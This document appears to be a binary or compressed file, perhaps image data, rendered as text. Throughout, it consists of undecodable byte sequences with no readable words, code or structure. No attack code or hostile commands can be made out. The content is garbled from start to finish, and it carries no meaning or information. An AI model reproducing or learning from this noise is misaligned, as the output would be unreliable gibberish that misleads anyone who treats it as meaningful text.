��%P������1�@(�JtfVa��6Y�p������KB��c�`���E_��,m)쀌,�q��6|6|�☃a��6��^P�r�s�� >�<�	��a��Ys\����{�؂����*t� _A�ӆo�#��$0@	�@���� ���VR�Y�dSt�{`E�)�I�D�(!�/0�ȴ*��ֽ�
-A1̀&� �Q,��a��lM�&�Ȭ`F�,�
X�R0�<�Uq�q] tY��Z�����5���?�_��B�] D�l� L� ޜ�C��WO� OOT�A���N�G%��V�}�� @�d� ��!�?��S�̆���y�gD̸q,J�є*b@�`����a=ER���u����!׭��	�AC)�Y�]*�"�!�FB�	i�	��(x� "� �N� i��w�$ �P[��٣0eqϡTEg��b�ǆX�?��C�⠘Ԃ@H��R7D�)��LP�d����eD�����h�>N�,x"���`P���������ڭ1a��I�*�+�rIN�I�A��\I$�@0FB(�A!0	DI0�3΀ >�zKT0��É�HWԇ|%��� ��Z %PB�Z*�9n���-t��'�J�pFR��?\���P��i��?��UZA ��m�C8�U���]B�����q�ǵZ��b*6�,FH�rLB�� \
���"A,�ɒ��3� �.��R�l���\��#=���e��T�?���㠀JʨKI@ ��؝����)XK�\�uO����df�EF���&�îU�@��KP�����R��A4l�C��4/,Ay�/tg�uD�BjT� ��U>�LD ��k��?�\���#d��JMV��h�ε��|l#e��dL �N
�A��L0�R��贔�4�
Q�h�n�N���p�g�����GN�,xO���t8At�
�� D�U��.��)��v�+��"�!).�y�'/�/Ԣ-��_~@`ͣ��X p��4A!�)��\���#E6����@	X��l�|��#���h��h�˨&$(�Z����J]��� C
�h�xR�x�?���uƊF�״�Ŕ�d����?`�(�� Lh�q4�E�%]��^2�x
wR����.A]ʢ-�A{�zY�����@!�HW���I�h�4��0Ρ\��l�J�hN���4��@ ��p Z�l2Ž��?D�]�B70������]�&m|t�~�⼐d��j��t�$l|���iE��^B/�x�*��%�R��@y.����u��gA����B�n����&�4��q&�H/BA15�R����@��ж��\�>4A��Y��fʺ~�]H��%��e�CQ�'aL�&�d@��-��-�6�8����NH�q@��_��*�B�x�\B�\v.,Ȗ'.��-�*^�R؂FD� (��H$+P�L����W��@�h��hƾ2h������(����4q�]�?ME�E1��/��9.E�)�
I 2��B�N LN�f�@T�8��>/��m�To`@�BC̏N<.(uF� iyn��.ت�	��
ny��,�B��b�W�~� �MH����L�U'��?4�$� BT�N$�U�
XA	�N�NUp!��?��0��0 �J �0��"�9�J:�+-t2� #%%/(��T ;�#8����@�>o q8~B���D��ɆNGy�( \�����ڪ�v���-��-xl^P��~��]Î��G�@v�MT�UT�m0�����'��hh�0 0@�h�P1�8T<.���'�O��#\L���t`ZCɜ@�l�/�����]��?�� �/%�(0�@�C�2�W�<�A8�l�*� X��B���-�/Ⱥo�v,|L5�6W,��?�4p AHAv$	�5���$���D�8[���@`@Cе����!��x<r��`�'5�P�$��Y�́`�&s����Z�o
0�P�F%#��c�1+�,� (�0.?o��rD 0;�0'D�%�@�Y�/?3�r���ESs5W�-�y�\�a�5G(c0���T\��@A��� �q6�����?t�Cu�"V�G���h��R�Hm�ЂC�B��/�^�Mt褅Ec�Fgt�/����r��_HJ���V "�@�r���,��*|@� ��|@8��-O?sn��P[�E����B�Z�嚏y�8TDD� t>��m�C?��ڲ�|��A�U(h�@A h@��p�j�E� 8�P�|���/�p)5t0���(�T`����B)g��2#�C�ʫ�F����İ�Bp�s4A�30��6s���jk�P�l��P��/`�Q�?\���1s�I��FO7 4�s���U@	B��N�r��Y�#t�7���\	�Ł�R[��/����D�Ew�E�w
� �� %����PXs����`�,E�87L���*��r�$�\F3�.l�vl�7��2x�Ǵ�m��1g�g�R��-p�b"M/�BH��ȁ$��ܐ �Q�>k�P�ۼ!3 T��\#iz�e�w�jB-�\����\�R8���E5�pz�y�@������)�+%��K�¼���m�o��/ gs�,��oC4�/.�@P���EC5/�2�;�)z��?��Cz�7w�R��r�]1�S�\�>�@ B	Pu_0@�A�8!�V_�$�i@�pX�@��Hj�o�h���E/4C��E�I��v���/�y�[��g�r�� �wA�{�p��K�;0wvg/�1D�G�0��^xy5w�/�7໢��]� ^�/�j���!�����p�8B�A@A? ���q����@��ր�y|���8�A��XP�R��C��Wy��H�l�[�^dJ7�92��2ыyz����@
C
t$�w��7AAĴ�{��o��S�P/A7܂x�1�����/�0<��RH?0ñS����n{����]��4���t��A�r�8���
�A��&`�X�]��Y�hĊ J��B�#�lHP��W�\�(V���b��~њ���<\���n�X"���FLŐ	��R�bԊA��/PPC/V(�ĉ!Jkj�Y�ۢm�LB�ʼuU�,��5k��%�x�ז_�h�Z��҃�.ԝ���t鲵�ֿK�v=`҆
�IZH�a����M&3 ABC����CIh%�B�YeƧQ�i(qy� Z�S������I���D���2R$qZf��Q̎0	5�I�Iْnݨ����%jq���I�FU	Qa�O�9��6g��y��u�=����J@8�x�Eh�ˮ����[�������[<�&6��� (�*�|�d� *� "� -4��,�� 2��v �X:h"��!������H�^�af��آ��F"�-\�������f	�����ģ��:����@
��O>c$1���f����j�T�I �"�T,�r9��/�+�M%�4�it��] �p�il����`A	C�'�f��N���#���>���f�!�``.H�!��܄�R&�\&�#�(*�"��b��~�e�Ia̼e	ڄw	���E<�����ڬ���`)!V@��0�PC�ϙc��j@k&�T,��h�t�@��.���<��B�8��C���hxVB���f �-��7<�ՐhCȠ��,�H�~@��
2�ǆ=���Ro�ܶ8Zr񨹲����YnQ�xמ\x���%�\j���8�*�<g,
�"�1:Y\�,x���y�?��9'H!���H	�M^��q�B�3�peh��.�؀ =�^AB��W| A֢ ³�|�Ǉ�f@��d5�g��>�����Ƞ�ڃ��2��܎hق���=�푚s��In��nS��F0~�2/����t�A{(��N<�a
S�3��=�+���((R�B"����.p	6|j.&�P�vѡ�Y��'� 
3	|<+D��f�<"��!�?���}��K4@-@k�P�E�v5J��5&RKu�-�@W��t��9����6yѭ^t��E�F����_�!\�ׂ1P�x�Ġ������X�a��M�@"��	0h���_u����B(*^cC(���XƁP��	@�E|��@w`��r��$�x `p�L"kX)i�� M����=f�R��G�B��]�n�k_�x�.	t�m������8��;nԟy���
5����>fᏀ� RAH	vN,���)�����@_�w�B��~!�_�
W͌>c@2Q"@�Z�� -HK; D���
� Ah���jF0 2~��A���Fvz�����p��ڪ)�%Ԅќ�/�U/o�/N���P.����@D� ��pq�p��Q t`�ި�'�1E#��'\�0fHeMن.��ױ�BM@
� ��" �b�X =�f�,G�B��
8�B���b���> h�ѣ ck5�3v��+�E-�8��?��+���mo�d�n�ś�p�u�'S�jFG�5/-��� �N��~4�<;Ёz�S�� ����A�A�uEئ�BP�nU�"�_�B�6 "e8�f�%k�%�A�"�@�#���-�,�#��5B!�[3|1>٪�Kj	�2xp.��)F��v7a��L����������?0p#`�[��'��U
��Yp\�Tp7l���"�%u�.<�U@�^�tH�|�˨Pvº�
@�Ah�4 -3(�h�Yi�@�A!���0�`%��n��2�����"���Z��Z	�A^x;�6��u-�^��n���z�iTqJ.1`���H��t��xuq�Ur����yFٻ����%��BK�9�+���w05U_�Rm�`�/b���C	���|%\�1���P�# �Q@AL	�~h�4(A�0���� Ĕ�/.����9<�E�p���ML���6�ҍ425n�օ��D�iP��3
�j �|�ҵ5b��\+9��Y�1�TX#+�R��hUhlC�q�F�ݻ���n��[�et��.�E(^S�"�
J�ֳ�+HUXMA�`�9���%�P#Sj@���M��#[�-��p]�i񻡘nܙߔ� U���A��z�	4�֠�-�|Wo}k��Q�c+���hde$u�ߩ�e9�}�e�ғ��%x��|qo]t��?EKM`��b��&p0�(|���*�.Ѐ@8�.B ��X5�	��J ��x�^ji����pi'�u�&S���9A�խV�м�c� ����*���Hq2O���>���K�DO����la0ނ�
oxaN���	����`� 
������F�H�4�p ��*���
aa
��
.Z� ^��#^tC-��|B���~����eT�����A/�����O����J.f�� b� r [� c���H��`	 �DO;ޢ�A�P�a���n��O~R.�"B���@���%e�2`��`~�p���c`
d`~�"@��� h�<�K�Lm�;��S6���n6�T��ƐMNL|N�F�=�( ������pc � X���@(�=⣮�p#�n���)�!�
��;�mknt�-@�0\v�"d�B���8����6qI��

!�� X`���@^^0� 	"	�����#$�&��r,_8�/:�0�BN��A�n�o<F�_�q3�`3 �J� �Q��c��D)�@�́�%���Ŷa�,ɒ�*/ׯ�tAp���L�\�4�6���r��N	4`�!
� p���O��@���.A, t����a�'Ӹ�o �A��_N�/ƣ;�'h�un����btla��Ռ�j`gm�q)cs)#�`��)��/���#E�a��*}K�@-~��~l4�"<NP
2�F��-��|�p��p J�p��/
f	�.B�A
 �v 
4 ����M ~ ��#��S�Co2���ƲAtA'�C0�� �ê��  ���r)�@f�)��� a���$.�<m7��n�?+��a*��]pa$na�� nԈ��/��dؠ	���!���ǥ��zp��j�� ���P����� &�����&*�n<��x"`FtH�o�Pd�N�R��T�_ʃ0`�#`��"�`5Y�Z�?�=" )����A�@�6��M�a$x��oD�*ޑ%b��|v���a&�3�Ƹ��0�y��-c�3$I�o��j� 
` �� �����!�@d 2B��' �V��t(� �,�((iSt�~BN��C�"(��Cy�Z��<����������4�_���Q5� `Ub?D�:jR*�R��?�\v�
��Q�TV;E0`�2�R	b��
p0 Z�G���G�`0����J{`P ����	~���
t(� h� Ǫ�>#i4E.ܴ:e'ـ؀�=^����OK� 5T�]U�a���"�*��]�2�������ۤ�!E�)��m��#���~^��n>w6�
��H5j@�֌v���z�f 3���rc@� >��� ��-9A���
�j@�� ��$Gs(��GN�"�Z�_r7[�u`sWja��(��3��p��."T!�aU:�z�a�!���o%���D_�>���+(u�Ӟp$�a��	"�P�צ^4b� �h��q��
�%z� ����P� j`����J9�-Y���zj ��~�	�BO�Qdn7O��_�>hS��>���(����O��|�(�p6�	��Q�^�!��E�P��?�Cm`,�eL�C �I �� xc����@`>@��P�2����P,��!Ђ���ߐ& � 
p@q��� *`�p] 
`!�`,�&�O�
��gk�'4  `aA/�CO�<�G\E�L�4O�#�ӃA��W'��!�	�az�a����*A��Q����,��}�e?�!�}���A@$��� ���2>ZyB�iS>>�R�p+ 4@�v��`A����,
P�	(�X �`
��(9�l1I�J�K� h��g���R 2�<.�\�Ṣw�Vj�GO��(��O�2k��b���l́�Y���wQ���99 ��扞2�"Ă@�Y��a�\���6`����#��4���w�!�
X���=� 4X@��� �`0�����z3� i����d�a�Ǧ$�6j�����,�G��b�1>a�'46��P��"����cbz�/�*=� ������D`s,�����	j �q:�c��+�b? �X be�b��z�������#����@�
���A��^�"�,X�N$ZY}gJ�<2�j�U���f�����X�*�	���Jn�[.�#`���a�5DYT��?�#DӶ&$`7{�Y:��4�@������)�O	@�"�A7�?^��84��i�
d$�!r*�=Ta��ր�\#e��Jk���|R�0@Z��H�RyL��Ԡ�烡�Z��i8OփO����9�`B/�P)�6_yz�5>�B�?�c7}��İ��M ʢ��A��.�R�Ɗ���c ��C����  pd��m�e)!�����!�9
v |�� �Pa�@R<��zO�f@��	�>׃\�t��۪����w�}�Σ��gM���(3:�F�o�*��ʽ�����A�, &�
��"E�D@�`�ǜ� ���.t)`>��+���UI ��i��Z��x���}�����a&�	�`��5���Թ�@��,� �a����N����_���5�c�J�zB��B��`�z���!rr�,��oy������*�2�Q�<��T���!�&�ʑa@�����I�F���-�������
Z��Sf�	\�H��~%`p����ߕ�N~�šV���C�<v�	y���:�a��#~݃Qz����Ab���s=D��"��;�ɼK2G�a���U`,�i�2r�R<���ap������w&<!c0�@�`�`�`����(�ҹ�� �U���e�'�\ȓ{�V����5�O���+ ��ܰ������V4~�B�@Q��"��I�����RD�`^L�����_ �; ��׬�@�"��|^0G�x B��rV�P�"!,N�zy�*5�h�eёE,f	P�c�
z�|�/�I��0`h��HK��*`d3f��/��dҤ�?�C�4a�H��j|��1Ĉ��ÿ�Y 5lc��F���3oh�����ٿ�������ſ~��*�5*T�0l�ԋ&���W@*�S���<o��� �Ϥ���v� "�
!B@!���*W ��
9a��`����F2�R���JXJ�`���H�
F��xI3:���d�lY]���B�o�B�?Xr��c��N��S�`��Y̞���5��6t�%�7�8�a��6�c��
	���c&�X�*�`�_�\��5�$`M�(��=��A��Oz��F	%lb����+�k1E�h �4�`�H!��q�(�\h+��CM>	W�x0y��?PLE�N�W"���W�w�TXe����	�~Ɛ5T&V� .(@�u��`>���O-�hc�"�`�a�u�Xc��Ga�"�	x#��iI�?��V�?o��oa��Z�	���Eo�C7�)� ˕a�$�]V�p�%��Oم�RtA!�?a�Y^(u�7�UU���VB8��?`��Tt�`�h!�	�&�0T�hSK��z���aBc~ZXa"䑪�� 'A@�%	�����DQ�&Hۣ,t�����
�l>0���"�:�$G���Rmn'S3SHQ�T��HQ�T`���Vm�UV������3ֿ�
��3ʥp�z�����w���#���)ǩ��%%��,�Q�8��#�����D������D�0����I�r&)!�,>h���W�Q�y5��TS�$�uXR�'�RK�"E(�7���W|ig�ʽB|%辅�L���`4vC����@�
�a���e�)f"�

7�?�� �?%hk^mNZ/�BP�攀\(���ԭ��p�J`����u���)|М��'`���b7u�:�S�
H!* ��ryM��A�T����,h@��!���%`y�T�����i�q�؇ 3�ءQx,��%�@G�a����20�e!���`�Y��!�!|�:�1@*!Z�������r è�wL	I���Pt��0�S, I��g=�9�U��'!t!_`����C=|�z�+��X�R�xA�LA���Tb ��ő�`zx��T�mn�iԂ�b%+(l�P�f�|�	�>�F�F @Jȓ�P(2wa��#%��(�Ӓ��{jh��-^���>��TO_P1�@"���C�\� ˈ�����N�
J m]JB�9� ���\�b�� =�� a��ʈpG�m";xHH�
*���C#9�A=��0 X N��S�s<6�kʳjhCxA�=U�A��i��,�+�A(Y����k}F4�1!��a�0�` �T��83��� ��2��+���n�4��
a��B��j�O�|HC�3,%����@��ؼ�	IM*�P�H�8hmk儈�I!�&�	���gl��!�����}%��@�?��V����;�\��7V��6`���A�P������r/�a.h@e!xT`�+^��"[NB��YDZ�x�?��K���PN��	�kW\���R��.lC�a�NZ��{"��P�׻����� h�si%�! �:�|q�.Tj�u��F0�t��Vܘo�11����DOWֿ��qeP �,� ����~��1����O��P�I]�U1����p��<c*���&��f>��O��^�Vʱ7�hm��o�|��[*D�J��*~��(~ 
#���;�N�<ya8�
�Vz��"�Ѓ�"B^˽�Gx���9,uMA��S'�y�E��Q��H!7�0>���9*�T���&�Xo�>�1��$�U��@]�a(���R����?8D��g�7 �|q؁BF� Rۍ��8��a�@(�ɂ���\Z&����p�I^��b;�7ԭ�2��fE���p�� ��,vCP������z{���"�C7�І�M	P��������(�"�N߃��d�n��J؟"@���
9H���&����*ɯ:}�G�R�(�T�X/?(�׹�!�t�A��L`b���Cuh��Lp���R�#�uSh�|D�?�1����L�e&P㽵B��	B�.|��_3P�`h�<{fB��r�r�*��X?|��+��O�u�c8� =�d(�ɏ>a�8���]q��"�Geu�����NT-X������	?:� ?ppvT0�l|o7�w�6m�r��O��T@M�61��׳ �1(c�� :�xxc� a�7f@qPtJ�0�
P�o��(����k8�(���`vp�r�r
�l	�ro�<W�R�[P�Χ6���<�/Hn!X\v�s���0u oP�i�!�yQ�7��g�O �>j v8xx0b6`�aA�N`�79����v(pe	Vu(��@6�Ul�h�X�#�7�� Y�`7`��p�pP!І��~r�y|S�AV)z�7��vh��P�m�(ʖv�qf��m�֦r�uCQA6��M�|<d=6�o�PP �p��X ���7"#"y��n�~z���h��|P5�o�P���/msv̨vl�lmf.p�&�[zG�TWb�Hn�V��Ȋ�x�X �aj(y���h�P����-	�0��o:p��
�/����fL���'7w֐Y�UP1=#@^��7�U�Y��Pa����#yi��~��7@��t�)Yv(B�P�7	�P�q��v��v&HpU��g��a�A�x�����VP97��h7�!1	���o� ��g��f
c��P�
~`� �4�6Ȉh7yv�v̸fI��oVrv���'V`�s�5YP��������a��!☘�>x�g �����P��)P�6ٖP\����kVa�D|��	��Iy�v�ȅ�6V�T\O�� ��) ��n!y�iK��*c�� 3Ɯ�()|`?` )`����]�C f�i7 ��OW%�pIP���v�xh�AP������ٛ�Q��7�c!#"i�ɂ���y�@��� d��lٖ��	VwW��Z/9��6�� �(���n�
�7˩�*`,Y�׃0��]P��'�:ږm#<�v9�E9aB�	.�wTї����6�r�P��X 6�����D�`Zzory`�^��K 	4J	J�	����͸�v����	-`�Sh�hs�2(:��R��!
� (
E��>�)vȨ-�Ԑ� ����9�e
��l��𦟀o�w[5sʆ=�a�`xy����J0i�r��
]�� �� � ݀09J� I��8�m@ .�@�	��	FF�
�Da���h���R���oર-	!Kp	�@�@��6֗(�z���qI�8p-0�y�'@}a((!*�Y�	��� ���1*K��@��eP �����2�[���OW!b$��6�osP������P�%�{��1���v�p�0��@o#(�� 9���	f�.��W੟�z�66���s�Q��0c@+;���/���kc�P��p �gDe�;��B����*��"=����s��03 |K�Y �H���\c
�p [�����T��K��Axm�
p�v����fù���u�0��p-0B@N����~�k�P�c��������6d���*��9�_!g9`������t$��)(�
8@̋1��Ǖn=w�l>�Pl�����[0(ٳ�8���i;V
�����-�USP n&+(�`	X@b���d��)�PQl�p�`�'��p�fJǥ� KP`a=������;��p'�P9 [!�	Bpn����@���g��;q-���ح����@P=�7)(;���6�n+�TA 0����
�@��x�o遇�s��E��j���
��
��Ȓr��D)E�[�yp�p���ɿ�I����Z�,�X�������p��B0
ph_����(�k
]}���j �vh�g�̲�u��@����@�;Û��Ŗ���cKP����L�j�P1����ExI���8��c7����X��-	� �� x �`�@
~�Du��k��+����<����@��z\���`�7Y���J���-@1p�0}��	��5V�6�Z�@��:��bN䋒Rlbx� @`q q��D�p ���0ѿ0� ��8kP٬� +���B0U0������@t@0 ���z�Ĳ\ne{��  �+���I
蚒��
�Q��Q�������@<������}��)Ł2V,-s ��L�'m�l��c�	�`�{�/B�	7����\���Y�<���	C�|(K���Ռ؊-�^�_�ٌ�������,]8 X���iM��Ǯ��O+�u���hj����pȀ�6v��S[�O��	SO���l�����N��k\���h�,��Īg�D��L������OLP�	O��������`��7���Pg�۱�]�E�@
 �0�p݀����f�(����Lx:D`��{<����������0���-�~����n�y��5񧇓��`��4���cOt`"���< �pN�ܽ,��W�����r�B�ν������M��N��};�~[���a���n�M~� f�g^�v>gS]u���y@t/ �3��p�����n��R����@�P�b��k��6y/ꌔ���S�aX �=��P��ˊ:�n�;�i�^��7�'�����.WB�-`
��ӂ�F@
��7�0����]Ƥ����2=�YM�a��x\sP'ubS���Qn�Pk�|������^��:P��_�]6P?`�(K����v�<�,�y���t��'��|E��Fə�'pn��Y��ɠ�S=\���r���ͷ�`��y�0����Z ��.����O�a@�a����t 
�{��r�g����c?@�{���)&`2̒o�P=�[�������*�/�O ��� �<.�^�mBp	���U*�����O��c��h���ݨ� ~��Y�e�S0�'�@ E�����?�c���:�2h�vu��cM������m������0��.݀��.Ѳ����)&�� �`��N�8QE��Ç�>}�B� �b��Q�F���P��/˿$@)�C�d�$	$�,`|�!�ߔ�a��	��?��Z��)QmJ�R*b�G��R��G�_����C���R02 ��ԩ�V����nv�(S�՚
?ON<y"-�_�~1��ǿnŐu��ab�ڢ@���z�,dA��(��ŧW>I�8��18r�i��-S�lY ����>ޜ�K�>��Y>��?5{�e����?(=t�R� F����:R؀�L�|;�I�_�W;�R��;�!0�1���xK�����^�	�_N��B_rA,�_f��Ao	��1>�@�<�3�:�����\xm"�b��o�a���(n$Fj)�\�	�N����h�)��'����5��gX`��̜$
ʫ!�*(��c�dlxL>;�����c�N���O��I!Hy�Q��jR��b�o�^.T�OM�4���Z�eT�Lc�u��PE��hl�K�h��x�-�~�h��>z�8$y{����"�f�*��)K��zn9l}ꃅ;���\5����+��\�=H���<糡��������w?邬h�9��&�b$�F����-|Q��L�	SL����tǅ��[�̠ZiT�Fp��"��G���h�';��Hߞ��8(o�G�,e�r�)��IK���#Ȍ⟬��Dp� �v�E� ��,�0m�����A��X�[��f��u�e	�#�%�K}�=���!d$P�<~��M�8�u�Ⴤ@R ��D� tU"�1\ �
�.�ٶ�0��cC'��7�^��"c���/���⟓a�+�j0Y�:���$D20ϭ@(1�,�ӎ��m�ˎ|���:����[.�����]t�e�kv���u�F�!'PEq�P�&'9S|6;Qʞ+ќ&E����>13��f;r��$$�HB���
ЬhQ�8�C&��1�xO��r��Co(?9�̴�*�lF��y� 
w��R)�^ں��%n����7e�}ya�e�A����X��v��5�o�h�0 ����1� �_<f3�@
.�"�=)e��*b���af8R��x�#��n�����xC�,<CZ���M� ��x6T��v�%� �w`�ָ65U��*(��@|���з����>��~��=��+a�P.L!�-�!
@t�4.���zʶ�<�U��Z@�	�O	}t<����B�	iH/��&��,��)x@�R��4�А�����@�0@/��("�v� �L�N{�t'd�R2v�]�"����f0S�R�#[ȅ4sj�S����nQ�Y�a�0��SelaJ]��F��,�@{#���Ld5��"Z����!c`�HH$�P�(t 'Q�	F��HNN�*�I�y�kr� �a��5�?� �̠(�Pb �a#PeN��%$�c�ntv��]BK;K�t��3���-��[�T�0d!�vd##��rq�������$(Ս�  !� � ,    � �  � �	�gǆF2J	��6Kq(P�
?�H�O�,9o�X�0G�*UpLR�E�t>��A�Ш�X"�G/x��A,��^[h�J�+�����b��_/R�$(ڭ[1�h�!G�
�����wj��߄x�'��z��e�5D���"�H�xw�p����S7B~,G��3�e�� ������`����_�a#Ka@��&F� RbG�Azp�W.dL�w� �O3����2]����D¬Y�$p�?���<x��w *y����l(�[����^!@�7+��	J$�
r� �?tʂ	����P4�!���E�>!,���hq�
�p�?Z��JȢ�HD��ܨ�e3�%I�E
6���?��HD���?�T�F �C@�q!e�,qrW\Q�$���3�S5@�DN���My����?��OQ	��@��u˜�5���(	)�orh�X	w1Ƞ��������!�� �z(���#,&��*A,�X��t�r�Yz��@�	����??� [D���Om?PR�?��� @���?Q��!��R��?sX@��&5�@�5���W<tCKyC�I0T���	�7��0)u����&�jQ`�i]��o �d�ZI%��A��p��vH��4�e�b��@�����O@�`�r(�	G�o�x�@�,��� ����W �\�W���2�p�G��>5Hq� ����?5T�A 7Q��.�>��,B	#��P�yR����x�`#]��Ķ��F�/�������n��;��?�BH%.����v�B�P�:�]������ZBY�,Ap�CB���<�	4d��HG	%u�ڝ����͠�5��������a��O��@0IM�Y�0s�4��x���B(<8��|Aęq�a��C��@����+U�,��b<��Ȑ�h�D�dw���v������(�cf�Ӑ�v��P-> Np����a-Q���$J "6H�պA�T�? B0%:���b�?4p�/|�A`P���� 
F�ɓ�A���\Oҕ��b`�9�Q G��(>QM0s,l�Ha�YxNI�F�T��,8�8��NV�/,��2��u���|��}��7JBpҨ��2���%��a�,I���B2����5��?�%� Ȣpl#t��  0�@ �f���� ��	�e'���<�2����ȅ�����=?���@�M��ـ*����R]���[:);+fe7�!�N	ؽ��]���Lw ��>�W4!�x��)0��`0CSE�t��B$"<�?0���;�@� �� ���tk�s�.�ٕn��KP�r�n ����?7H�$�6Q V���]-�R�R�>��ԅ�D���"��p�K����a�/5d��4�|�#j���HD#v�̐@
���4���A�D�l���9�i�@�A	Ҩ���!
h���/�H�`9�y��B%�[�>r������Pb�ҏ�uv�.2�?��IĀ@T��!� X�v�*A��
�/�0�J	�;=�N;�eL���1ØȬ��$�vR��
A �0ɶ�X�bJ �I�L	ݝA�� j�i;vZn?v�c C��ʠ
�����<�?���P�B��҈��)!��eP���I��j�D�z;9�׹le���Z���� �V+-`ƈ
�0�m]o�JDJ2R��B��		���h���YW�#T��I��Ʒn�_:^�0�z�?����P�z�Bc�̸<
< .r#�L�eA�*,��CX�
J��L�kH/��+X(���i!�P���P(hx+Y!A���RG�:Xp
~P��U�v�R4��."ZK���
A܈ؠ�nPë<�t,�?��<FA�2��eЂ����r0��� ݈\BG`�c��E����!���'�E�,�%�x�s���"/��2AX�@���2Ņ
�AͿ�5]��i�Ҍ�@�\Eif�@ZP	��30	DD�����`tȞ�2�E	�O��
����?W�l��z�]�\� ��a]4N�Rj�:[�%�(d�
���?h� &�w��$2�xB�
�Ĭ��@giy�X�H��DkGGƝ�^�9��ސ�V\2��L*�h�ծRh�� ~�^T��g7n7��O?�A��?�ҋ�|����CŸ�-���Ջgd#�,c���`�0��B��V;���{/� &Bq���t�Ȑ(�B��bV?	U�$Q�"\���"`�9�Y � @� ��ueeG�p��pK���o�${�p��Q�O�Fp�50� � ��h��Pf}�ap}�k�, F-�c���r��e�ek Ua@P�D�#�+\�q�H�f!ݰ�`\��h��m��s$)`=�a��(rWF)��o���#?R�@8wr\�HY�8��8O�[ �p`V�G�0�n�uR�P> &�ed$`>p+*�i���b}��E-�6r#��C!�EPP�{Y7�c�# #:�H`��ȰBq\A�o�7a ��s$�&�g�<�P �6�����,�RG�p@K�����U����6�O��i�e ?�1Bz����14UP'�����8 �@c �T:�'����Q�E�(B��W�0~	!`Ge\� Kp��/<@%�v-�A	P4��+�<1�+��	D�,�-�b5KP�p@b��cQ�M�VP���'�i�x@?� !�5^5)B � �sP6W0U��0�Mt��c�	�~��;58��9��;>� 
bI�H`�� � ��(Cq���]�0$ ��1LS=���Q:%M�{�a'�КBa�ЇP�\��V�p��������w�F�D��������P��"aP@ Q6���!�%c0����	�ȅ;�c��#3�F��*n�1�%�r�������aG�y\z�G`�٢�(I���6zp�`�t���q���A1��9��p�PO�8�5�5(<8܃-�>@ ŃqB�5�L0 О�-Q Y%@5	�����0@/��^�U#� J�H�SBq�R�t$�;qi���<�(��;�9�c �=�rD��">�R
�cz5��5��P��H�&0v�rǐ���H(�"�d9���#���{��5mc,� 9�#�L��&f��ӄs0@��c �bC�4�`^ tp�ʶ����V4E���P���(Fٚ�ҏ�A�6�z�҈�YG� ���d :`�A	)�U0h _%�c1�<p`:�{�GP!O�95�y蝯k��^�+�2):�8�N��0�0�a�k�&t 1p��� Y�	c`�+�#Z���TB�q#ia^"�1C�PJ3�G�	@B�:�(���ُM ` Q�a�԰."��<0����Da$	!0#7q'�&w��z�����i	w\v�/]�v����5I�1k��DDkaM��#P�N���j�	U��e�F��Y�`�6 	 
0��D��
��MD�l�$"99 ���w{�����EI��Ҵx�� 	�� A0���K�T)x�L: wB=�5&|Z6W�Qk[Ő@Qb����1��Z�)��9��":�!:Z ������:�K�X��Qs`	Ǳ�
�	�P���	Rc�#�	�l��y�b�D��?�V�,{�/p{M�MY�P �u
Xu1Lo�1��%1� O<`-��F�.8-�[�":|-�5gH�1��j�ڳ�yT�0�����L�F9@6Q
�L ��٫)����L6�M@%�� �+*�'u���̳<r�w{�p\wT\���]�?�D�1��+�|dV��a5�
	w��+�����!g�Zc�H��~w{-:0��D�� ��/� �D~�H)>`��N0�˓�9О�R?T@l� �X8/nF0�	:��;.W8;T"l� ����1o
/�x�o|@QG��t��
%/��^[-Ԡc�vt3���� ��S�w-?��yl=��s-�ZI�D�L��t���
�Y����L@ L �|���	U�T!W
0��`����o�d�� ~���+.�1Q�-�љ|���A��آE�Sar0L��Dt�F	��$�F����A����"�X��(���`xU)3�DTNP�m���tC#p��l@�Хt�%�w#4��p����)FT~�1��P�&$@�z���B8��`�G�s=�/9�]�8m3P@�s�c�Pω�PDWQ�ճo��u^uAC��~yQ~u����Q�P�t������P�}=�1�Х�&�2kk�t��@bR�� � (�4�t��)�ґvP�G�� �m\��� =�� &_�4����]CG�A�/JgU]$�:��S*d	�w�bX�$B|�WG���qd.��]�� ���Y<�׀m��&ZbI+@:VP�Y�00�Ʀ�:�!:�b�*�+V@%���)s�p�0� 	]P�+�X ��g1��Pr'+hGBQ@�w�EBZZ(�<�M��ivu	�d��헙;�� ��1����a�*t� 4��L@����+��R=-�� I�D� �`�0�&b�� N�+s�;�&F��p�ٍ��CX0���i&'b���)po{2�\�Y@� p<F<�� �{�H)b=B��cV`C> ^� �<��&:@# ��6>�Y��<��#�˔[��E@�%�;� 荟0�ꡢl
2�0rd�N)+p,`A�����psf:&�u��Y��KC<�A�x
2�5�]�����G��v�@Esd� �2d�+�S�R2�D�s�2^EO��2N%�:�
 �6�p����l��Ɗ[�&y�t0P@� )k��y#��,�Iz[ I&^$�~31�^�$B9p.�Z[A�Գ��Ͱ �YI+|ڰ=�7q�˂>��V$��z�\�+�j������S�"�I��C��;�.
 ��`p��X�
�� B�����c��+��c@/@�	k ���pfͪ \� QN {�+p��a �	�@g��\��6�V��e�k!�I#F�Dt�z@D�ZQ)tAB	�+�h������b�Y"T�P����񯤏;@���bI�tPp�o��tas�I�S�dY�3BN�D�д��N�����:t���E�Õ*w�[	b�JB\�"�)��b��G
�lt��LY�bR �QACIYr�ȁk����z�#���-���f	�l����!�X��!�>B�Ӳ��!Cu_t�Q	L�����"D+Bt�TPbO*�`|�/��N�����������N:0Z|�0�_��*[��a�኎��aP��@ )	��f�b�BF�H�&�(��d�9H�%%9�XA�J�È�c	�	��8C�Jt� �psm%��RD�:�ϑ�nC��L�� ꁲQ�A-#!
:1�&��I�`����C�1rX����)�</����8N1������J���q��[h�� J�*�M�[���0#��!Xdq�K���`ᄈ0X��A�&�� �"C�7��M	�!-d��#�K�$a2�#r;nY+t褨��;n�b� I$��
�(xH'"��b��M�>���pL�"�@ a,��u+J�p�N�g�`丽�I� �`22|"��%�`��� 0 �2댇[P}��t0bR��͡�H@�V{� �"��Biْ��'
������;Ί1tpbch� rs��K��s���i�n��� �̍"�>�
��<#�>�a-�8��=JR���o�e�)�d2+-H /Q�6��%��C�������#��%4+��(�B�~|�(-��Mk���(����y�$��̠]���������B�9"�
�Ȯ�� *J!�`Uĭv*� OVǃ�8C���F�I��_n��x���_h!u��tȌ(��-��!(�$?��P*� jpfc�Z��()?�1�L���B"i�௎��:XԫD�&4bi�0�#(��+�a
_�V��sU�WzHNn��E�B����D�A%+�,���c��Ni��p����!��G.rA0��#E�A�
�7���r\����}��6rb0` H@cd�f��&�m$ N�":��`R��S"s4�-k2#�`B�𤟩wJ` >p�P�թB�1 �� ��( ��\��<Ssn&I��kZ����,!4��FD	x�%Z��9���F(C��@p
�Aˍ,��}�Gi�,�$E
